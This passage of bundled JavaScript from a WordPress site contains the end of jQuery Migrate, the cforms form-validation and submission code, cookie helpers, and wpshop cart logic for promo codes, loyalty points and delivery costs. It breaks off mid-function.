deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
function clearField(thefield){if(thefield.defaultValue==thefield.value)
thefield.value='';}
function setField(thefield){if(thefield.value=='')
thefield.value=thefield.defaultValue;}
function cforms_validate(no,directFormSubmission){var doInnerXHTML=function(elementId,stringXHTML){try{if(document.getElementById(elementId+'a'))
document.getElementById(elementId+'a').innerHTML=stringXHTML;if(document.getElementById(elementId+'b'))
document.getElementById(elementId+'b').innerHTML=stringXHTML;return true;}catch(ee){return false;}};var stripslashes=function(str){str=str.replace(/\\'/g,'\'');str=str.replace(/\\"/g,'"');str=str.replace(/\\\\/g,'\\');str=str.replace(/\\0/g,'\0');return str;};var set_customerr=function(id,parent_el){var gotone=all_custom_error[id];if(all_custom_error[id]&&gotone!=''){if(show_err_ins==='y'){insert_err_p[insert_err_count]=parent_el.id;var ul=document.createElement('UL');var li=document.createElement('LI');li.innerHTML=stripslashes(gotone);ul.appendChild(li);ul.setAttribute('class','cf_li_text_err');insert_err[insert_err_count++]=ul;}
if(parent_el.id!='')
return custom_error+'<li><a href="#'+parent_el.id+'">'+gotone+' &raquo;</li></a>';else
return custom_error+'<li>'+gotone+'</li>';}else
return custom_error;};var check_for_customerr=function(id){var parent_el=document.getElementById(id).parentNode;parent_el.className="cf_li_err";return set_customerr(id,parent_el);};var check_for_customerr_radio=function(id,cerr){var parent_el=document.getElementById(id.substr(0,id.length-5));parent_el.className="cf-box-title cf_li_err";return set_customerr(cerr,parent_el);};var isParentChkBoxGroup=function(el){while(el.parentNode){if(el.parentNode.className==='cf-box-group')
return true;else
el=el.parentNode;}
return false;};var cforms_submitform=function(no){var regexp=new RegExp('[$][#][$]',['g']);var prefix='\n';var params='';var objColl=document.getElementById('cforms'+no+'form').getElementsByTagName('*');for(var i=0,j=objColl.length;i<j;i++){var fld=objColl[i].nodeName.toLowerCase();var typ=objColl[i].type;if(fld=="input"||fld=="textarea"||fld=="select"){if(typ=="checkbox"){if(objColl[i].name.match(/\[\]/)){var group='';while(i<j&&isParentChkBoxGroup(objColl[i])){if(objColl[i].type=='checkbox'&&objColl[i].name.match(/\[\]/)&&objColl[i].checked){group=group+objColl[i].value+',';}
i++;}
if(group.length>1)
params=params+prefix+group.substring(0,group.length-1);else
params=params+prefix+"";}else
params=params+prefix+(objColl[i].checked?((objColl[i].value!="")?objColl[i].value:"X"):"");}else if(typ=="radio"){var group=objColl[i].checked?((objColl[i].value!="")?objColl[i].value:"X"):'';while(i<j&&isParentChkBoxGroup(objColl[i+1])){if(objColl[i+1].type=='radio'&&objColl[i+1].checked){group=group+','+objColl[i+1].value;}
i++;}
if(group.charAt(0)==',')
params=params+prefix+group.substring(1,group.length);else
params=params+prefix+group;}else if(typ=="select-multiple"){var all_child_obj='';for(var z=0;z<objColl[i].childNodes.length;z++){if(objColl[i].childNodes[z].nodeName.toLowerCase()=='option'&&objColl[i].childNodes[z].selected){all_child_obj=all_child_obj+objColl[i].childNodes[z].value.replace(regexp,'$')+',';}}
params=params+prefix+all_child_obj.substring(0,all_child_obj.length-1);}else if(typ=="hidden"&&objColl[i].className.match(/cfhidden/)){params=params+prefix+objColl[i].value;}else if(typ!="hidden"&&typ!="submit"){params=params+prefix+objColl[i].value.replace(regexp,'$');}}}
params=jQuery('#cforms'+no+'form').serialize();var post_data='action=submitcform&_wpnonce='
+cforms2_ajax.nonces['submitcform']
+'&cforms_id='+no+'&'+params;jQuery.post(cforms2_ajax.url,post_data,function(data){cforms_setsuccessmessage(data);});};var cforms_setsuccessmessage=function(message){var no=message.no;if(!message.result.match(/success/)){call_err(no,message.html,'');return;}
if(!document.getElementById('cforms'+no+'form').className.match(/cfnoreset/))
document.getElementById('cforms'+no+'form').reset();document.getElementById('sendbutton'+no).style.cursor="auto";document.getElementById('sendbutton'+no).disabled=false;if(document.createEvent){var event=document.createEvent("HTMLEvents");event.initEvent("cforms2FormSent",true,true);event.eventName="cforms2FormSent";event.formNumber=no;document.body.dispatchEvent(event);}
var stringXHTML=message.html;var isA=false;var ucm=(parseInt(no)>1)?' '+message.result+no:'';if(document.getElementById('usermessage'+no+'a')){document.getElementById('usermessage'+no+'a').className="cf_info "+message.result+ucm;isA=true;}
if(document.getElementById('usermessage'+no+'b')&&!(message.hide&&isA)){document.getElementById('usermessage'+no+'b').className="cf_info "+message.result+ucm;}
doInnerXHTML('usermessage'+no,stringXHTML);if(message.hide){document.getElementById('cforms'+no+'form').style.display='none';if(!message.redirection)
location.hash='#usermessage'+no+'a';}
if(message.redirection){location.href=message.redirection;}};var write_customerr=function(){for(var n=0;n<insert_err_p.length;n++){if(document.getElementById(insert_err_p[n])){document.getElementById(insert_err_p[n]).insertBefore(insert_err[n],document.getElementById(insert_err_p[n]).firstChild);}}};if(!no)
no='';var msgbox='usermessage'+no;if(document.getElementById(msgbox+'a')){document.getElementById(msgbox+'a').className="cf_info waiting";}
if(document.getElementById(msgbox+'b')){document.getElementById(msgbox+'b').className="cf_info waiting";}
var waiting=decodeURI(document.getElementById('cf_working'+no).value);waiting=waiting.replace(/\\/g,"");var insert_err=[];var insert_err_p=[];var insert_err_count=0;var all_custom_error=[];var customerr_concatenated=document.getElementById('cf_customerr'+no).value;var show_err_ins=customerr_concatenated.substr(0,1);var error_container=decodeURIComponent(customerr_concatenated.substr(1)).split('|');for(var i=0;i<error_container.length;i++){var keyvalue=error_container[i].split('$#$');all_custom_error[keyvalue[0]]=keyvalue[1];}
var custom_error='';if(!doInnerXHTML(msgbox,waiting)){return true;}
var all_valid=true;var regexp_e=new RegExp('^[_a-z0-9+-]+(\\.[_a-z0-9+-]+)*@[a-z0-9-]+(\\.[a-z0-9-]+)*(\\.[a-z]{2,63})$','i');var objColl=document.getElementById('cforms'+no+'form').getElementsByTagName('li');for(var i=0;i<objColl.length;i++){if(objColl[i].className.match(/cf_li_err/)){if(objColl[i].className.match(/cf-box-title/))
objColl[i].className='cf-box-title';else
objColl[i].className='';}}
objColl=document.getElementById('cforms'+no+'form').getElementsByTagName('ul');while(objColl.length>0){objColl[0].parentNode.removeChild(objColl[0]);}
objColl=document.getElementById('cforms'+no+'form').getElementsByTagName('*');var last_one=false;for(var i=0,j=objColl.length;i<j;i++){var temp=objColl[i].className;var newclass='';if(temp.match(/secinput/))
newclass='secinput';else if(temp.match(/cf-box-./))
newclass=temp.match(/cf-box-./);else if(temp.match(/cformselect/))
newclass='cformselect';else if(temp.match(/upload/))
newclass='cf_upload';else if(temp.match(/single/))
newclass='single';else if(temp.match(/area/))
newclass='area';else if(temp.match(/cfselectmulti/))
newclass='cfselectmulti';var fld=objColl[i].nodeName.toLowerCase();var typ=objColl[i].type;if((fld=="input"||fld=="textarea"||fld=="select")&&!(typ=="hidden"||typ=="submit")){if(temp.match(/required/)&&!temp.match(/email/)&&typ!="radio"){newclass=newclass+' fldrequired';var n=objColl[i].nextSibling;var p=objColl[i].previousSibling;if(temp.match(/cf-box-./)){if(!objColl[i].checked){custom_error=check_for_customerr(objColl[i].id);newclass=newclass+' cf_error';if(n&&n.nodeName.toLowerCase()=="label"&&!n.className.match(/errortxt/))
n.className=n.className+" cf_errortxt";else if(p&&p.nodeName.toLowerCase()=="label"&&!p.className.match(/errortxt/))
p.className=p.className+" cf_errortxt";all_valid=false;if(!last_one&&objColl[i].id!='')
last_one=objColl[i].id;}else{if(n&&n.nodeName.toLowerCase()=="label"&&n.className.match(/cf_errortxt/))
n.className=n.className.substr(0,n.className.search(/ cf_errortxt/));else if(p&&p.nodeName.toLowerCase()=="label"&&p.className.match(/cf_errortxt/))
p.className=p.className.substr(0,p.className.search(/ cf_errortxt/));}}else if(temp.match(/cformselect/)){if(objColl[i].value==''||objColl[i].value=='-'){newclass=newclass+' cf_error';all_valid=false;if(!last_one&&objColl[i].id!='')
last_one=objColl[i].id;custom_error=check_for_customerr(objColl[i].id);}}else if(objColl[i].value==''){newclass=newclass+' cf_error';all_valid=false;if(!last_one&&objColl[i].id!='')
last_one=objColl[i].id;custom_error=check_for_customerr(objColl[i].id);}}
if(temp.match(/email/)){newclass=newclass+' fldemail';if(!(objColl[i].value==''&&!temp.match(/required/))){if(!regexp_e.test(objColl[i].value)){newclass=newclass+' fldrequired cf_error';all_valid=false;if(!last_one)
last_one=objColl[i].name;custom_error=check_for_customerr(objColl[i].id);}else
newclass=newclass+' fldrequired';}}
if(temp.match(/required/)&&temp.match(/cf-box-b/)&&typ.match(/radio/)){var temp_i=i;var radio_valid=false;while(objColl[i].parentNode.className.match(/cf-box-group/)||objColl[i].parentNode.parentNode.className.match(/cf-box-group/)){temp=objColl[i].className;if(temp.match(/cf-box-b/)&&objColl[i].checked){radio_valid=true;}
i++;}
if(!radio_valid){all_valid=false;if(!last_one)
last_one=objColl[temp_i].parentNode.id;custom_error=check_for_customerr_radio(objColl[temp_i].parentNode.id,objColl[temp_i].id.substr(0,objColl[temp_i].id.length-2));}}else
objColl[i].className=newclass;}
var regexp=1;if(objColl[i]&&document.getElementById(objColl[i].id+'_regexp')){var obj_regexp=document.getElementById(objColl[i].id+'_regexp');var inpVal=objColl[i].value;if(typ=='textarea')
inpVal=inpVal.replace(/\n\r?/g,' ');if(obj_regexp&&obj_regexp.value!=''){if(document.getElementById(obj_regexp.value)){if(inpVal!=document.getElementById(obj_regexp.value).value)
regexp=null;}else{if(inpVal!=''){regexp=new RegExp(obj_regexp.value,['g']);regexp=inpVal.match(regexp);}}
if(regexp==null){newclass=newclass+' cf_error';all_valid=false;if(!last_one&&objColl[i].id!='')
last_one=objColl[i].id;custom_error=check_for_customerr(objColl[i].id);}}}}
if(show_err_ins==='y')
write_customerr();if(all_valid){document.getElementById('sendbutton'+no).style.cursor="progress";if(directFormSubmission){return true;}else{document.getElementById('sendbutton'+no).disabled=true;cforms_submitform(no);}}
var call_err=function(no,err,custom_error){document.getElementById('sendbutton'+no).style.cursor="auto";document.getElementById('sendbutton'+no).disabled=false;if(custom_error!='')
custom_error='<ol>'+custom_error+'</ol>';err=decodeURI(err)+custom_error;var stringXHTML=err.replace(/(\r\n)/g,'<br />');var msgbox='usermessage'+no;var ucm=(parseInt(no)>1)?' failure'+no:'';if(document.getElementById(msgbox+'a'))
document.getElementById(msgbox+'a').className="cf_info failure"+ucm;if(document.getElementById(msgbox+'b'))
document.getElementById(msgbox+'b').className="cf_info failure"+ucm;doInnerXHTML(msgbox,stringXHTML.replace(/\\/g,""));};if(!all_valid){call_err(no,document.getElementById('cf_failure'+no).value,custom_error);}
return false;}
jQuery(function(){jQuery('form.cform[id^="cforms"][id$="form"]').submit(function(ev){var id=jQuery(ev.target).attr('id');var no=/^cforms(\d*)form$/.exec(id)[1];var direct=jQuery(ev.target).hasClass('cformsdirect');return cforms_validate(no,direct);});});
function setcookie(name,value,expires,path,domain,secure)
{var today=new Date();today.setTime(today.getTime());if(expires)
{expires=expires*1000*60*60*24;}
var expires_date=new Date(today.getTime()+(expires));document.cookie=name+"="+encodeURIComponent(value)+
((expires)?";expires="+expires_date.toGMTString():"")+
((path)?";path="+path:"")+
((domain)?";domain="+domain:"")+
((secure)?";secure":"");}
function getcookie(check_name)
{var a_all_cookies=document.cookie.split(';');var a_temp_cookie='';var cookie_name='';var cookie_value='';var b_cookie_found=false;for(i=0;i<a_all_cookies.length;i++)
{a_temp_cookie=a_all_cookies[i].split('=');cookie_name=a_temp_cookie[0].replace(/^\s+|\s+$/g,'');if(cookie_name==check_name)
{b_cookie_found=true;if(a_temp_cookie.length>1)
{cookie_value=decodeURIComponent(a_temp_cookie[1].replace(/^\s+|\s+$/g,''));}
return cookie_value;break;}
a_temp_cookie=null;cookie_name='';}
if(!b_cookie_found)
{return null;}}
function deletecookie(name,path,domain)
{if(getcookie(name))document.cookie=name+"="+
((path)?";path="+path:"")+
((domain)?";domain="+domain:"")+";expires=Thu, 01-Jan-1970 00:00:01 GMT";};
var cart_reload_promo_text='';var uds_opts='';var uds_code='';var max_price_disc='';var cart_full_price=0;var uds_percents=0;var participantId='';var discountPolicy='';var scoresInclude=false;jQuery(document).ready(function($){jQuery("#wpshop_cart").on("click","input#promocode_button_block",function(){promocode=jQuery("#promocode_block").val();jQuery.post(object_name.url+"/wp-admin/admin-ajax.php",{action:"cart_promocode",promocode:promocode}).done(function(data){cart_reload_promo_text=data;window.__cart.update();});});jQuery("#wpshop_cart").on("click","input#uds_button_block",function(e){e.preventDefault();jQuery('<img class="wpshop_wait_img" src="'+object_name.wpshop+'/images/loader.gif"/>').prependTo('body');$('.uds_code_block_error').hide();uds_code=jQuery("#uds_block").val();if(uds_code!=''){jQuery.post(object_name.url+"/wp-admin/admin-ajax.php",{action:"cart_uds_get",uds_code:uds_code}).done(function(data){if(data!==false&&data!=''&&data!=0&&data!='not_participate'){uds_opts=JSON.parse(data);window.__cart.update();uds_percents=uds_opts.user.participant.membershipTier.rate;participantId=uds_opts.user.uid;discountPolicy=uds_opts.company.baseDiscountPolicy;if(discountPolicy=='APPLY_DISCOUNT'){disc_price=cart_full_price-cart_full_price*uds_percents/100;max_price_disc=(disc_price*uds_opts.company.loyaltyProgramSettings.maxScoresDiscount)/100;}else{max_price_disc=(cart_full_price*uds_opts.company.loyaltyProgramSettings.maxScoresDiscount)/100;}}else if(data=='not_participate'){$('.uds_code_block_participate_error').show();}else{$('.uds_code_block_error').show();}
jQuery('.wpshop_wait_img').remove();}).fail(function(){$('.uds_code_block_error').show();jQuery('.wpshop_wait_img').remove();});}else{$('.uds_code_block_error').show();jQuery('.wpshop_wait_img').remove();}});jQuery("#wpshop_cart").on("click","input#scores_use_button",function(e){e.preventDefault();jQuery('<img class="wpshop_wait_img" src="'+object_name.wpshop+'/images/loader.gif"/>').prependTo('body');$('.uds_code_block_percents_error').hide();var scores=parseInt(jQuery("#scores_use").val());if(scores>=0&&uds_code!=''&&max_price_disc>=scores&&uds_opts.user.participant.points>=scores){jQuery.post(object_name.url+"/wp-admin/admin-ajax.php",{action:"cart_uds_scores",uds_code:uds_code,scores:scores,cart:cart_full_price,percents:uds_percents,part_id:participantId,policy:discountPolicy}).done(function(data){if(data!==false&&data!=0){window.__cart.update();scoresInclude=true;jQuery('.wpshop_wait_img').remove();}else{$('.uds_code_block_percents_error').show();jQuery('.wpshop_wait_img').remove();}});}else{$('.uds_code_block_percents_error').show();jQuery('.wpshop_wait_img').remove();}});});var CURR='&nbsp;';var SPL='}{';var cart_col_name=object_name.name;var cart_col_price=object_name.price;var cart_col_count=object_name.count;var cart_col_sum=object_name.sum;var cart_col_type='';function wshop(url,cart,win)
{var self=this;var _url=url;var gSellers=[];var _cart=cart;var _win=win;this.findElement=function(arr,id)
{var result=-1;jQuery.each(arr,function(i,item)
{if(item.id==id)
{result=i;return;}});return result;}}
function Cart(eid_mini,eid_cart)
{this.mini=document.getElementById(eid_mini);this.cart=document.getElementById(eid_cart);this.discount=0;var OnUpdate=undefined;var wps=undefined;var CARTTHIS=this;this.init=function()
{this.count=0;this.a_id=new Array();this.a_item_id=new Array();this.a_key=new Array();this.a_name=new Array();this.a_href=new Array();this.a_num=new Array();this.a_cost=new Array();this.a_sklad=new Array();this.a_promo=new Array();this.promo_code='';this.s_id='';this.s_item_id='';this.s_key='';this.s_name='';this.s_href='';this.s_num='';this.s_cost='';this.s_sklad='';}
this.save=function()
{jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php",data:{action:'cart_save',wpshop_cart_id:this.s_id,wpshop_id:this.s_item_id,wpshop_key:window.__cart.s_key,wpshop_name:window.__cart.s_name,wpshop_href:window.__cart.s_href,wpshop_cost:window.__cart.s_cost,wpshop_num:window.__cart.s_num,wpshop_sklad:window.__cart.s_sklad},success:function(t){if(jQuery.trim(t)=="add"){if(object_name.show_panel==1){jQuery('<div id="wpshop_shadow_window"></div>').prependTo('body');if(object_name.yandex!=undefined){jQuery('<div id="wpshop_background_alert_put_to_cart"><div>'+object_name.success+'<div id="wpshop_alert_put_to_cart_buttons"><a class=\'wpshop-button\' onclick="document.location=\''+object_name.cartpage+'\'; yaCounter'+object_name.yandex+'.reachGoal(\'wpshop_popup\');">'+object_name.order+'</a> <a class=\'wpshop-button\' id="continueButton">'+object_name.cont+'</a></div></div></div>').prependTo('body');}else{jQuery('<div id="wpshop_background_alert_put_to_cart"><div>'+object_name.success+'<div id="wpshop_alert_put_to_cart_buttons"><a class=\'wpshop-button\' onclick="document.location=\''+object_name.cartpage+'\';">'+object_name.order+'</a> <a class=\'wpshop-button\' id="continueButton">'+object_name.cont+'</a></div></div></div>').prependTo('body');}
jQuery('#continueButton').click(function(){jQuery('#wpshop_shadow_window').remove();jQuery('#wpshop_background_alert_put_to_cart').remove();return false;});}
if(object_name.show_panel==2){window.location.href=object_name.cartpage;}}}});}
this.closeShadowWindow=function(){}
this.getTotalSum=function()
{var total=0;var i=0;for(i=0;i<this.count;i++)
{t=parseFloat(this.a_cost[i])*this.a_num[i];t=t.toFixed(2);t=t*1;total+=t;}
if(this.discount!=0||this.discount!=''){var tmp=String(this.discount).split(";");var max_discount=0;for(property in tmp)
{var t=tmp[property].split(':');if(total>t[0])
{max_discount=t[1];}}
total=(total/100*(100-max_discount)).toFixed(2);}
return total;}
this.afterChange=function()
{jQuery("[name='select_delivery']").change(function()
{var free_delivery=jQuery(this).find('option:selected').attr('free_delivery')*1;var deliveryCost=0;var all_price=jQuery('.all_price .rb_total strong').text()*1;var discount_row=jQuery('.discount_row .rb_total strong').text()*1;if(discount_row){var total_p=discount_row;}else{var total_p=all_price;}
if(total_p>=free_delivery&&free_delivery>0){jQuery('#delivery_cost #free_delivery').html(object_name.free);deliveryCost=(jQuery(this).find('option:selected').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost);deliveryCost=0;}else{deliveryCost=(jQuery(this).find('option:selected').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost);jQuery('#delivery_cost #free_delivery').html('');}
jQuery('#delivery_cost_total').html((total_p*1+deliveryCost*1).toFixed(2));jQuery('#delivery_cost').css('display','table-row');jQuery('#delivery_cost').width(jQuery(".recycle_bin").width());jQuery(".cform input[name='delivery']").val(jQuery(this).find('option:selected').val());}).change();}
this.afterChange1=function()
{if(jQuery('ul.custom_del').length!=0){var deliveryCost1=0;var free_delivery1=(jQuery("ul.custom_del li.select").find('> a.info').attr('free_delivery')*1).toFixed(2);var formula_delivery=jQuery("ul.custom_del li.select").find('> a.info').attr('formula_shiping');var deliveryName1=jQuery("ul.custom_del li.select").find('> a.info').text();var deliveryLink1=jQuery("ul.custom_del li.select").find('> a.info').attr('link');jQuery('#delivery_name').html(deliveryName1);jQuery('#delivery_link').attr('href',deliveryLink1);jQuery('#delivery_cost #delivery_link').html('?');var all_price=jQuery('.all_price .rb_total strong').text()*1;var discount_row=jQuery('.discount_row .rb_total strong').text()*1;if(discount_row){var total_p=discount_row;}else{var total_p=all_price;}
if(typeof formula_delivery!=='undefined'&&formula_delivery!=''){var last_character=formula_delivery[formula_delivery.length-1];if(last_character==';'){formula_delivery=formula_delivery.substring(0,formula_delivery.length-1);}
var types=formula_delivery.split(';')
var max_price=null;types.forEach(function(key){var deliv=key.split(':');if(total_p*1>=deliv[0]*1)
{max_price=deliv[1]*1;}});if(total_p>=free_delivery1&&free_delivery1>0){jQuery('#delivery_cost #free_delivery').html(object_name.free);deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost1);deliveryCost1=0;}else if(max_price!=null){jQuery('#delivery_cost_value').html(max_price);jQuery(".cform [name='custom_delivery_cost']").val(max_price);deliveryCost1=max_price;}else{deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost1);jQuery('#delivery_cost #free_delivery').html('');}}else if(total_p>=free_delivery1&&free_delivery1>0){jQuery('#delivery_cost #free_delivery').html(object_name.free);deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost1);deliveryCost1=0;}else{deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost1);jQuery('#delivery_cost #free_delivery').html('');}
jQuery('#delivery_cost_total').html((total_p*1+deliveryCost1*1).toFixed(2));jQuery('#delivery_cost').css('display','table-row');jQuery('#delivery_cost').width(jQuery(".recycle_bin").width());jQuery(".cform input[name='delivery']").val(deliveryName1);jQuery("ul.custom_del li > a.img, ul.custom_del li > a.info").click(function()
{jQuery("ul.custom_del").find('li.select').removeClass('select');jQuery(this).parent("li").addClass('select');var deliveryCost2=0;var formula_delivery=jQuery("ul.custom_del li.select").find('> a.info').attr('formula_shiping');var free_delivery2=(jQuery("ul.custom_del li.select").find('> a.info').attr('free_delivery')*1).toFixed(2);var deliveryName2=jQuery("ul.custom_del li.select").find('> a.info').text();var deliveryLink2=jQuery("ul.custom_del li.select").find('> a.info').attr('link');jQuery('#delivery_name').html(deliveryName2);jQuery('#delivery_link').attr('href',deliveryLink2);jQuery('#delivery_cost #delivery_link').html('?');var all_price=jQuery('.all_price .rb_total strong').text()*1;var discount_row=jQuery('.discount_row .rb_total strong').text()*1;if(discount_row){var total_p=discount_row;}else{var total_p=all_price;}
if(typeof formula_delivery!=='undefined'&&formula_delivery!=''){var last_character=formula_delivery[formula_delivery.length-1];if(last_character==';'){formula_delivery=formula_delivery.substring(0,formula_delivery.length-1);}
var types=formula_delivery.split(';')
var max_price=null;types.forEach(function(key){var deliv=key.split(':');if(total_p*1>=deliv[0]*1)
{max_price=deliv[1]*1;}});if(total_p>=free_delivery2&&free_delivery2>0){jQuery('#delivery_cost #free_delivery').html(object_name.free);deliveryCost2=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost2);deliveryCost2=0;}else if(max_price!=null){jQuery('#delivery_cost_value').html(max_price);jQuery(".cform [name='custom_delivery_cost']").val(max_price);deliveryCost2=max_price;}else{deliveryCost2=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost2);jQuery('#delivery_cost #free_delivery').html('');}}else if(total_p>=free_delivery2&&free_delivery2>0){jQuery('#delivery_cost #free_delivery').html(object_name.free);deliveryCost2=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost1);deliveryCost2=0;}else{deliveryCost2=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost2);jQuery('#delivery_cost #free_delivery').html('');}
